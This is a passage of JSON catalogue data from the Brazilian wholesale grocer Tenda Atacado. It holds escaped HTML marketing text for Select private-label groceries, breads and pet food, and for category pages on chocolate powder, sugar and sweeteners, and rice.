produtos presentes na sua lista de compras. Dentre estas opções populares, estão: açúcar, molho de tomate, café, farinha de trigo, \u003cstrong\u003efeijão\u003c/strong\u003e, macarrão instantâneo e vegetais, ingredientes usados vários pratos do dia a dia.\u003c/p\u003e \r\n\r\n\u003cp\u003eAo pensar nos momentos de lazer e nos lanches rápidos, as possibilidades são ainda mais saborosas. A Select oferece \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003ebiscoitos\u003c/a\u003e wafers, batata chips, pasta de amendoim, ovinhos de amendoim, biscoitos de polvilho e muito mais, com opções doces e salgadas.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs compras dos estabelecimentos alimentícios, como restaurantes e lanchonetes, também não ficam de fora. Para atendê-los, a marca conta com caixa de sachês de \u003ca href=\"https://www.tendaatacado.com.br/maionese\"\u003emaionese\u003c/a\u003e, além de potes de palmito e azeitonas, ingredientes importantes no preparo de molhos e entradas.\u003c/p\u003e \r\n\u003ch3\u003eAçúcar refinado\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003eaçúcar\u003c/strong\u003e refinado é uma das principais fontes de energia nos alimentos. Com sua aparência branca e brilhante, é fácil de incorporar em diversas receitas, desde doces até bebidas refrescantes. A embalagem de 1kg da Select é ideal para quem precisa abastecer a despensa para suas necessidades diárias.\u003c/p\u003e\r\n\u003ch3\u003eMolho de tomate refogado\u003c/h3\u003e \r\n\u003cp\u003eO molho de tomate é um ingrediente fundamental para qualquer cozinha. Com sua rica textura e sabor intenso, é perfeito para o preparo de \u003ca href=\"https://www.tendaatacado.com.br/massas-e-molhos\"\u003emassas\u003c/a\u003e, tortas e outras deliciosas receitas. A embalagem de 300g da Select é ideal para pequenos preparos, evitando desperdício de produto.\u003c/p\u003e\r\n\u003ch3\u003eMilho de pipoca\u003c/h3\u003e\r\n\u003cp\u003eMais que um delicioso snack, o milho de \u003ca href=\"https://www.tendaatacado.com.br/pipocas\"\u003epipoca\u003c/a\u003e oferece diversos benefícios para a saúde. Rico em fibras e pobre em calorias, é uma opção saudável para quem busca uma alternativa mais leve para os momentos de descontração do dia a dia, como ao assistir a um filme.\u003c/p\u003e\r\n\u003ch3\u003eArroz tipo 1\u003c/h3\u003e \r\n\u003cp\u003eO \u003cstrong\u003earroz\u003c/strong\u003e Select é uma escolha popular entre aqueles que gostam de cozinhar com praticidade. Com grãos selecionados e polidos, ele já vem pronto para ir ao fogo e oferece um sabor delicioso, que pode ser complementado com os temperos de sua preferência.\u003c/p\u003e \r\n\u003ch3\u003eCafé a vácuo tradicional\u003c/h3\u003e \r\n\u003cp\u003eO \u003cstrong\u003ecafé\u003c/strong\u003e de alta qualidade da Select tem aroma intenso e sabor marcante, graças ao processo cuidadoso de torra e moagem. A embalagem de 500g é ideal para quem não abre mão de começar o dia com uma boa xícara de café.\u003c/p\u003e\r\n\u003ch2\u003eSelect: marca exclusiva do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eMarca própria do Tenda Atacado, a Select é conhecida por oferecer produtos confiáveis e de qualidade a preços acessíveis – especialmente nas compras em atacado, com quantidades mínimas variáveis por item.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a marca garante que o catálogo seja feito com materiais de alta qualidade, ingredientes selecionados, e segue as mais rigorosas normas de produção. Isso garante que os clientes recebam os melhores resultados.\u003c/p\u003e\r\n\u003ch2\u003eCompre com economia no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAqui, você encontra uma variedade de produtos de qualidade e ainda aproveita vantagens exclusivas. Com as ofertas especiais, é possível economizar nos itens da mercearia Select e receber tudo no conforto de casa.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3510,"link":"paes-e-bolos-select","name":"Pães e Bolos Select","countProducts":15,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os oães Select. Linha exclusiva do Tenda, traz mais variedade, qualidade e frescor para deixar seus lanches mais saborosos - com o melhor preço!","metaTitle":"Pães Select: frescos e gostosos para sua mesa","metaAbstract":"Conheça os oães Select. Linha exclusiva do Tenda, traz mais variedade, qualidade e frescor para deixar seus lanches mais saborosos - com o melhor preço!","featured":false,"gearSeoHtml":"\u003ch2\u003ePães Select: qualidade e sabor para as suas refeições\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003epães Select\u003c/strong\u003e são produtos de alta qualidade, cuidadosamente preparados, representando a preocupação do Tenda Atacado em oferecer excelência para a sua família. Não é por acaso: cheios de sabor, esses itens são perfeitos para diversas refeições ao longo do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm exemplo clássico é o \u003cstrong\u003epão de forma\u003c/strong\u003e, que nunca pode faltar na despensa de qualquer lar. Ele é perfeito para lanches rápidos e sanduíches deliciosos, oferecendo uma base sólida para a sua criatividade culinária. \u003c/p\u003e\r\n\r\n\u003cp\u003eJá o pão de hambúrguer é outro destaque na cozinha: com ele, você pode transformar refeições simples em momentos especiais, reunindo amigos e familiares ao redor da mesa para uma noite especial de lanches.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs pães Select não param por aí: para aqueles que buscam opções com mais fibras e nutrientes, os \u003ca href=”https://www.tendaatacado.com.br/paes-integrais”\u003epães integrais saudáveis\u003c/a\u003e são uma excelente escolha, oferecendo um sabor único e uma textura deliciosa, com alta qualidade nutricional. Veja mais sobre as opções disponíveis e garanta uma mesa farta!\u003c/p\u003e\r\n\u003ch2\u003eConheça a variedade de pães Select\u003c/h2\u003e\r\n\u003cp\u003eA linha Select oferece uma variedade de pães que atende a todos os gostos e necessidades. Com esses produtos, a mesa de café da manhã, do lanche da tarde ou mesmo da refeição leve à noite fica muito mais atrativa com suas opções diversas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém do clássico pão de forma, você encontra bisnaguinhas Select macias e até mesmo \u003cstrong\u003epão de milho\u003c/strong\u003e, ideais para os lanches rápidos das crianças ou dos adultos. Afinal, quem resiste a um pão delicioso como esse?\u003c/p\u003e\r\n\u003ch3\u003ePão de forma\u003c/h3\u003e\r\n\u003cp\u003eO pão de forma Select é um produto que não pode faltar em sua despensa. Ele é ideal para preparar desde um simples café da manhã até um lanche da tarde. Da mesma forma, o \u003cstrong\u003epão de forma integral\u003c/strong\u003e se destaca como uma alternativa saudável para as refeições do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode colocá-lo na torradeira e passar manteiga ou requeijão, ou preparar um sanduíche bem recheado. Sua textura macia e sabor inconfundível tornam cada mordida ainda mais prazerosa.\u003c/p\u003e\r\n\u003ch3\u003ePão de hambúrguer\u003c/h3\u003e\r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/paes-de-hamburguer”\u003epães Select de hambúrguer\u003c/a\u003e são feitos especialmente para complementar suas refeições com sabor e textura perfeitos. Macio na medida, ele não desmancha com a carne ou os molhos. Ele é ideal para montar hambúrgueres caseiros ou para servir em festas.\u003c/p\u003e\r\n\u003ch3\u003ePão integral\u003c/h3\u003e\r\n\u003cp\u003eA linha Select também oferece o \u003cstrong\u003epão integral\u003c/strong\u003e, seja de hambúrguer ou de forma, sendo uma ótima opção para quem busca um estilo de vida mais saudável. Esse produto é rico em fibras que ajudam na digestão, proporcionando uma sensação de saciedade por mais tempo.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos pães Select no dia a dia\u003c/h2\u003e\r\n\u003cp\u003eOs pães Select são uma excelente escolha para facilitar as refeições do dia a dia. Ter opções práticas e deliciosas como a \u003ca href=”https://www.tendaatacado.com.br/paes-de-forma”\u003evariedade de pão de forma\u003c/a\u003e, o pão de hambúrguer e o pão integral ao alcance é fundamental para preparar lanches rápidos e saudáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles podem ser servidos em diversas ocasiões, como piqueniques e encontros com amigos, ou até mesmo em eventos mais formais. Além disso, são ótimos para \u003ca href=”https://www.tendaatacado.com.br/pates-e-antepastos”\u003erefeições saudáveis\u003c/a\u003e e equilibradas. Com sua textura macia, eles podem ser combinados com uma variedade de ingredientes para criar lanches deliciosos e ricos em nutrientes.\u003c/p\u003e\r\n\u003ch2\u003eA conveniência da linha Select no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eA busca por produtos de qualidade é muito mais fácil graças ao Tenda Atacado. Aqui, você encontra uma ampla variedade de opções da \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003elinha premium Select\u003c/a\u003e, incluindo os deliciosos pães Select. \u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a linha oferece produtos descartáveis, como guardanapos e papel-toalha, para os lanches serem ainda mais práticos. Aproveite a entrega rápida para economizar tempo e compre tudo o que precisar no vasto catálogo do Tenda!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3517,"link":"pet-shop-select","name":"Pet Shop Select","countProducts":11,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça a linha petshop Select no Tenda Atacado: ração, granulado e mais itens de qualidade para cães e gatos, com ótimo custo-benefício e variedade.","metaTitle":"Petshop Select: cuidados e alimentação para pets","metaAbstract":"Conheça a linha petshop Select no Tenda Atacado: ração, granulado e mais itens de qualidade para cães e gatos, com ótimo custo-benefício e variedade.","featured":false,"gearSeoHtml":"\u003ch2\u003eProdutos Petshop Select: cuidado e alimentação de qualidade para seu animal\u003c/h2\u003e\r\n\u003cp\u003eQuem tem um pet em casa sabe que cuidar bem de sua alimentação e bem-estar faz toda a diferença no dia a dia. Pensando nisso, o \u003cstrong\u003e Petshop Select\u003c/strong\u003e do Tenda Atacado oferece uma linha completa de produtos para cães e gatos, pensada para proporcionar praticidade e nutrição de qualidade na rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja na hora de alimentar filhotes ou manter a higiene dos \u003ca href=”https://www.tendaatacado.com.br/gatos”\u003egatos\u003c/a\u003e, os itens da marca Select estão sempre prontos para te atender.\u003c/p\u003e\r\n\u003ch2\u003eO que você encontra na categoria\u003c/h2\u003e\r\n\u003cp\u003eEntre os destaques da \u003cstrong\u003e Petshop Select\u003c/strong\u003e estão os alimentos para cachorro e gato nos sabores carne e frango — opções premium para uma nutrição ainda mais completa —, além de granulados sanitários de alta absorção para facilitar o dia a dia dos tutores de felinos. Tudo isso com o excelente custo-benefício da marca própria do Tenda Atacado.\u003c/p\u003e\r\n\u003ch2\u003eAlimento para Cães Filhotes Select\u003c/h2\u003e\r\n\u003cp\u003eDurante a fase de crescimento, os cães precisam de uma dieta balanceada. Por isso, oferecer uma boa \u003cstrong\u003eração para cachorro\u003c/strong\u003e é essencial. O alimento para Cães Filhotes Select oferece os nutrientes necessários para o desenvolvimento saudável do seu pet, com ingredientes de qualidade que garantem mais vitalidade, energia e cuidado desde os primeiros meses de vida.\u003c/p\u003e\r\n\u003ch2\u003eAlimento para Gatos Mix Select\u003c/h2\u003e\r\n\u003cp\u003eCom fórmula rica em taurina, prebióticos e extrato de yucca, o Mix Select para Gatos ajuda a manter a saúde digestiva e a vitalidade dos felinos, além de controlar o odor das fezes. É uma \u003cstrong\u003eração para gato\u003c/strong\u003e completa para quem busca uma alimentação prática e eficiente. \u003c/p\u003e\r\n\r\n\u003cp\u003eDisponível em embalagem econômica, como a \u003cstrong\u003eração para gatos 1  kg\u003c/strong\u003e, é ideal para quem deseja unir qualidade e bom custo-benefício na rotina dos pets.\u003c/p\u003e\r\n\r\n\u003ch2\u003eAlimento Premium para Cães Select\u003c/h2\u003e\r\n\u003cp\u003eNa versão carne e vegetais, o Alimento Premium Select para \u003ca href=”https://www.tendaatacado.com.br/caes”\u003ecães\u003c/a\u003e traz uma fórmula rica em nutrientes, com embalagem econômica de 20kg. \u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003cstrong\u003eração Select\u003c/strong\u003e conta com prebióticos e probióticos que auxiliam na digestão, além de extrato de yucca para reduzir o odor das fezes.\u003c/p\u003e\r\n\u003ch2\u003eGranulado Sanitário Select\u003c/h2\u003e\r\n\u003cp\u003ePrático e funcional, o Granulado Sanitário da \u003cstrong\u003e Petshop Select\u003c/strong\u003e é ideal para manter a bandeja dos gatos sempre limpa e sem odores. \u003c/p\u003e\r\n\r\n\u003cp\u003eCom grânulos de alta absorção, o produto controla a umidade com eficiência, promovendo mais \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene\u003c/a\u003e e conforto para o pet, além de ser 100% natural. Pode ser encontrado em pacotes unitários de 4 kg.\u003c/a\u003e\u003c/p\u003e\r\n\u003ch2\u003eDiferenciais da marca Select\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003e Petshop Select\u003c/strong\u003e é a marca exclusiva do Tenda Atacado, desenvolvida para oferecer produtos de qualidade, fáceis de usar e com ótimo custo-benefício. São itens pensados para facilitar o dia a dia dos tutores, com fórmulas que priorizam o bem-estar dos animais em todas as fases da vida.\u003c/p\u003e\r\n\u003ch2\u003eEncontre os produtos Select no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eEstá montando o enxoval do seu pet ou quer garantir os cuidados diários com praticidade e economia? No site do \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, você encontra toda a linha Petshop Select com facilidade. Aproveite a variedade de alimentos, granulados e acessórios com entrega rápida e segurança garantida!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"/produtos-select","isDepartment":true,"banner":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/produtos-selectprodutos-select2405-tenda-select-banner-link-especial.jpg","selfBrand":true,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/mercearia.svg","id":12,"link":"mercearia","name":"Mercearia","countProducts":2498,"description":"Procurando Arroz, Óleo, Açúcar e produtos de Mercearia pelo melhor preço? \u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito. \u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/merceariamerceariacategoria-select-mercearia.jpg","metaDescription":"Encontre os melhores produtos de mercearia para fazer receitas especiais. Confira todos os produtos e adquira-os aqui, no Tenda Atacado!","metaTitle":"Mercearia: variedade de produtos","metaAbstract":"Encontre os melhores produtos de mercearia para fazer receitas especiais. Confira todos os produtos e adquira-os aqui, no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eMercearia\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eArroz, feijão, café, leite e açúcar são itens essenciais na cozinha de todo brasileiro. Por isso, a seção de \u003cstrong\u003emercearia\u003c/strong\u003e do Tenda Atacado oferece a você esses e outros itens alimentícios que são totalmente indispensáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você tem um negócio, não pode deixar seus clientes na mão, não é mesmo? Então, aproveite para garantir a melhor oferta, comprando os produtos de \u003cstrong\u003emercearia em atacado\u003c/strong\u003e. Além de obter mercadorias de extrema qualidade para seu estabelecimento, seus clientes vão estar sempre satisfeitos. Confira!\u003c/p\u003e\r\n\u003ch2\u003eProdutos de qualidade para sua casa\u003c/h2\u003e\r\n\u003cp\u003eManter nossa casa bem abastecida com produtos básicos e de qualidade, como arroz e \u003cstrong\u003efeijão em atacado\u003c/strong\u003e, pode não ser uma tarefa muito fácil. Afinal, esses itens, geralmente são muito caros. Contudo, na nossa mercearia, você tem acesso a uma infinidade de marcas com os menores preços do mercado.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui, você encontra os melhores \u003cstrong\u003eprodutos de mercearia\u003c/strong\u003e e industrializados para preparar um excelente almoço ou mesmo um chá da tarde repleto de biscoitos, bolos e pães, por exemplo. Tudo com a praticidade que só um supermercado on-line pode oferecer!\u003c/p\u003e\r\n\u003ch2\u003eMercearia sempre abastecida\u003c/h2\u003e\r\n\u003cp\u003eSer dono de uma mercearia, doceria, mercados ou minimercados é ter a responsabilidade de manter o estoque sempre abastecido e com muita variedade. Apesar disso, de nada adianta ter as prateleiras cheias e ser obrigado a cobrar uma fortuna da clientela.\u003c/p\u003e\r\n\r\n\u003cp\u003eNa mercearia do Tenda Atacado, você encontra uma enorme variedade de produtos para fazer suas compras em atacado, sejam eles itens essenciais, como \u003ca href=\"https://www.tendaatacado.com.br/arroz\"\u003earroz\u003c/a\u003e e feijão, sejam doces e temperos. Assim, você pode garantir o melhor para seus clientes, com muita qualidade e preço baixo.\u003c/p\u003e\r\n\u003ch2\u003eGaranta as melhores receitas\u003c/h2\u003e\r\n\u003cp\u003ePara quem tem um restaurante ou uma padaria, é fundamental garantir que as receitas saiam perfeitas, saborosas e suculentas. Assim, é fundamental ter os \u003ca href=\"https://www.tendaatacado.com.br/farinhas\"\u003eingredientes\u003c/a\u003e certos para os mais variados pratos sempre à mão. Tudo isso, claro, sem abrir mão da qualidade de todos os produtos utilizados.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra ingredientes de qualidade, como \u003cstrong\u003ecafé em atacado\u003c/strong\u003e, os pratos salgados mais elaborados e até mesmo sobremesas deliciosas. Além de garantir ótimos preços, você pode economizar muito mais comprando aqui.\u003c/p\u003e\r\n\u003ch2\u003eOs melhores produtos de mercearia estão aqui, no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAlém de garantir produtos de qualidade para toda a sua família e para os seus clientes, aqui você pode aproveitar e comprar o que precisa com a praticidade de um supermercado delivery.\u003c/p\u003e\r\n\r\n\u003cp\u003eIsso mesmo! Você pode fazer e receber suas compras onde estiver! Experimente um novo jeito de comprar! Conheça o catálogo on-line do \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, adquira os produtos desejados e retire quando e onde quiser!\u003c/p\u003e\r\n","children":[{"id":125,"link":"achocolatado-em-po","name":"Achocolatado em Pó","countProducts":23,"description":"Achocolatado em Pó","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Com o achocolatado, você prepara bebidas quentes e frias, e sobremesas no dia a dia. Confira a variedade de achocolatado com preço baixo no Tenda Atacado!","metaTitle":"Achocolatado: variedade para bebidas e sobremesas","metaAbstract":"Com o achocolatado, você prepara bebidas quentes e frias, e sobremesas no dia a dia. Confira a variedade de achocolatado com preço baixo no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/achocolatado-em-posub_achocolatado.png","gearSeoHtml":"\u003ch2\u003eAchocolatado: diferentes sabores e marcas\u003c/h2\u003e\r\n\r\n\u003cp\u003eNão há nada mais delicioso do que uma xícara de leite quentinho com \u003cstrong\u003eachocolatado\u003c/strong\u003e nos dias frios, não é mesmo? Além de aquecer, ele ainda tem o delicioso gostinho do chocolate. Nos dias de verão, a bebida pode ser servida bem gelada, que continuará maravilhosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eachocolatado em pó\u003c/strong\u003e pode ser utilizado em diversas receitas, como bolos e brigadeiros. Assim, não dá para deixar faltar em casa. Além disso, ele é rico em magnésio, fósforo, carboidratos, cálcio e proteínas. Saiba mais sobre esse produto saboroso a seguir!\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do achocolatado em pó\u003c/h2\u003e\r\n\u003cp\u003ePor muito tempo, acreditou-se que o achocolatado em pó fazia mal à saúde, devido à quantidade de açúcar em sua composição. Mas não é bem por aí! Além de ser rico em cálcio e outros nutrientes, o achocolatado em pó, quando consumido com \u003ca href=\"https://www.tendaatacado.com.br/leites\"\u003eleite\u003c/a\u003e, ajudar a repor a energia perdida em atividades físicas e de esforço mental.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor ser um alimento derivado do cacau, ajuda a controlar a ansiedade e o estresse, além de melhorar a pressão arterial. No Tenda Atacado, você encontra \u003cstrong\u003eachocolatado Nescau\u003c/strong\u003e e diversas outras marcas incríveis a preço baixo.\u003c/p\u003e\r\n\u003ch2\u003eAchocolatado light e diet\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eachocolatado em caixinha\u003c/strong\u003e na versão light é ideal para quem pretende perder peso ou precisa reduzir os níveis de gordura do organismo. Esse tipo de produto tem 25% menos açúcares, sódio e gorduras do que o tradicional.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o chocolate Diet não possui \u003ca href=\"https://www.tendaatacado.com.br/acucar-e-adocantes\"\u003eaçúcar\u003c/a\u003e, pois sua composição é feita para que pessoas com diabetes possam consumir. Assim, é possível manter o produto na alimentação, mesmo que tenha restrições alimentares e precise cuidar da saúde.\u003c/p\u003e\r\n\u003ch2\u003eSabores do achocolatado em pó\u003c/h2\u003e\r\n\u003cp\u003eMuito além da disputa entre pessoas que preferem achocolatado Nescau ou \u003cstrong\u003eToddy de 370 g\u003c/strong\u003e, os sabores de vão além do tradicional chocolate ao leite. Você encontra achocolatados de sabores ovomaltine, com pedaços crocantes, e morango.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém compor bebidas deliciosas, frias ou quentes, esses diferentes sabores também podem ser usados nas mais diversas receitas de doces, \u003ca href=\"https://www.tendaatacado.com.br/sorvetes\"\u003esorvetes\u003c/a\u003e e até tortas.\u003c/p\u003e\r\n\u003ch2\u003eAdquira achocolatado de qualidade no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSomente no Tenda Atacado você consegue comprar achocolatado a preço baixo e ainda escolher entre as melhores marcas disponíveis no mercado. Além disso, é possível fazer as suas compras de \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003emercearia\u003c/a\u003e pela Internet, sem interromper a sua rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eConheça agora mesmo o nosso catálogo on-line com as melhores \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e de achocolatado, faça as suas compras e aproveite para retirar os produtos quando e onde quiser!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":126,"link":"acucar-e-adocantes","name":"Açúcar e Adoçantes","countProducts":48,"description":"Açúcar e Adoçantes","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Açúcar ou adoçante é no Tenda Atacado! Compre açúcar ou adoçante para adoçar receitas, bebidas e muito mais e retire na loja mais próxima!","metaTitle":"Açúcar ou adoçante para bebidas e receitas","metaAbstract":"Açúcar ou adoçante é no Tenda Atacado! Compre açúcar ou adoçante para adoçar receitas, bebidas e muito mais e retire na loja mais próxima!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/acucar-e-adocantessub_acucar.png","gearSeoHtml":"\u003ch2\u003eAçúcar ou adoçante: a escolha certa para o seu paladar\u003c/h2\u003e\r\n\r\n\u003cp\u003eNão importa se você prefere \u003cstrong\u003eaçúcar ou adoçante\u003c/strong\u003e: ambas as opções estão disponíveis no Tenda Atacado para você usar a que mais gosta! Esses produtos são essenciais para realçar o sabor em diversas bebidas ou mesmo receitas. Eles podem ser usados em café, chá, sobremesas e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo escolher entre açúcar ou adoçante, é importante considerar as necessidades individuais e preferências pessoais. Para aqueles que buscam dietas menos calóricas, os \u003ca href=”https://www.tendaatacado.com.br/adocantes”\u003eadoçantes\u003c/a\u003e podem ser uma opção viável. Veja as opções de edulcorantes a seguir!\u003c/p\u003e\r\n\u003ch2\u003eVariedade de açúcar e adoçante no Tenda para você escolher\u003c/h2\u003e\r\n\u003cp\u003eA escolha entre açúcar ou adoçante também depende da \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceita\u003c/a\u003e que está sendo preparada e das preferências pessoais do cozinheiro. Independentemente disso, o Tenda oferece ótimas opções para você!\u003c/p\u003e\r\n\u003ch3\u003eAçúcares\u003c/h3\u003e\r\n\u003cp\u003eA linha Select oferece uma variedade de produtos que podem ser usados em diferentes aplicações culinárias. Cada tipo de \u003ca href=”https://www.tendaatacado.com.br/acucar”\u003eaçúcar\u003c/a\u003etem suas próprias características e propriedades que o tornam mais adequado para certas receitas.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eaçúcar refinado\u003c/strong\u003e, por exemplo, é um tipo muito fino e branco. Ele é ideal para uso em receitas que exigem uma textura suave e homogênea.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o açúcar cristal é mais grosso e tem um sabor mais intenso. Ele pode ser usado em receitas que exigem um toque de doçura mais pronunciado, como \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e e sobremesas.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá se você quer \u003cstrong\u003ecomprar açúcar\u003c/strong\u003e mascavo, vale saber que esse tem uma cor mais escura e um sabor mais rico. Ele é ótimo para preparar cookies, por exemplo, por ter coloração e doçura bem específicos.\u003c/p\u003e\r\n\u003ch3\u003eAdoçantes\u003c/h3\u003e\r\n\u003cp\u003eA linha Select também inclui uma gama de opções para você \u003cstrong\u003ecomprar adoçante\u003c/strong\u003e, como sucralose, eritritol, sachês e gotas. Eles são ideais para quem busca alternativas práticas e versáteis ao açúcar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses \u003cstrong\u003eadoçantes líquidos\u003c/strong\u003e ou em pó são perfeitos para uso em receitas. Além disso, eles também podem ser usados como substitutos do açúcar em receitas menos calóricas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA versatilidade desses \u003cstrong\u003eadoçantes em pó\u003c/strong\u003e e líquidos é impressionante. Esses produtos podem ser usados em preparos diversos, desde bolos e tortas até bebidas.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do açúcar e do adoçante\u003c/h2\u003e\r\n\u003cp\u003eO uso adequado do açúcar ou adoçante é essencial para manter o equilíbrio calórico nas refeições. É possível escolher entre essas duas opções de acordo com o que for melhor para a sua saúde.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses produtos possibilitam criar pratos deliciosos adaptados às preferências de cada um. Isso é especialmente importante para aqueles que têm restrições dietéticas ou preferem opções mais saudáveis.\u003c/p\u003e\r\n\u003ch2\u003eConheça o açúcar e adoçante da Select\u003c/h2\u003e\r\n\u003cp\u003eA Select é sinônimo de qualidade e sabor inigualável. Com uma longa história de excelência, essa marca é reconhecida por oferecer produtos que atendem às expectativas mais altas dos consumidores. Em receitas simples ou complexas, os adoçantes e açúcares Select garantem um sabor autêntico e agradável.\u003c/p\u003e\r\n\r\n\u003cp\u003eTodos os produtos Select são de qualidade incomparável. A variedade de opções oferecidas pela marca atende às diversas demandas dos cozinheiros e chefs, ou mesmo de quem cozinha em casa no dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eCompre açúcar e adoçante no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eQuer comprar açúcar ou adoçante em grande quantidade? O Tenda Atacado é o lugar certo! Com uma variedade de produtos disponíveis da \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003e Select\u003c/a\u003e e de outras marcas, o catálogo oferece tudo de que você precisa.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das principais vantagens de escolher o Tenda Atacado é a economia de tempo! Aqui, você tem tudo em um só lugar! Aproveite a entrega rápida e os descontos especiais nos mais variados produtos para fazer suas compras com segurança.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":128,"link":"arroz","name":"Arroz","countProducts":87,"description":"Arroz","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre arroz branco, integral, parboilizado e muito mais no Tenda Atacado. Compre seu arroz no site ou app e retire na loja mais próxima. Aproveite. ","metaTitle":"Arroz: opções variadas e ofertas imperdíveis","metaAbstract":"Encontre arroz branco, integral, parboilizado e muito mais no Tenda Atacado. Compre seu arroz no site ou app e retire na loja mais próxima. Aproveite. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/arrozsub_arroz.png","gearSeoHtml":"\u003ch2\u003eArroz: diversifique seus pratos com sabor e qualidade\u003c/h2\u003e\r\n\u003cp\u003eSe tem um alimento que faz parte da alimentação diária do brasileiro é o \u003cstrong\u003earroz\u003c/strong\u003e. Seja puro, com feijão, para acompanhar um risoto ou em uma sobremesa, ele é indispensável no dia a dia.\u003c/p\u003e \r\n\r\n\u003cp\u003eHá os grãos tradicionais, como o \u003cstrong\u003earroz parboilizado\u003c/strong\u003e, branco e integral, até os famosos nas culinárias italiana e japonesa, como o arbóreo e o momiji. Confira as opções no Tenda Atacado e aproveite as ofertas!\u003c/p\u003e \r\n\u003ch2\u003eArroz integral: opção saudável e saborosa\u003c/h2\u003e\r\n\u003cp\u003eSe você é adepto a um estilo de vida mais saudável, pode substituir o \u003cstrong\u003earroz branco\u003c/strong\u003e pelo integral. Cada vez mais popular na mesa dos brasileiros, o alimento é rico em nutrientes importantes para o organismo, sendo uma versão nutritiva para o dia a dia.\u003c/p\u003e \r\n\r\n\u003cp\u003eAté uns anos atrás, achar um pacote de \u003cstrong\u003earroz integral\u003c/strong\u003e com preço bom era bem difícil. Hoje em dia, você encontra marcas variadas e até subcategorias, como aqueles que já são pré-temperados.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo Tenda Atacado, há uma grande variedade de grãos para atender diferentes necessidades e preferências. Você pode preparar risotos ou outros pratos com ervas, \u003ca 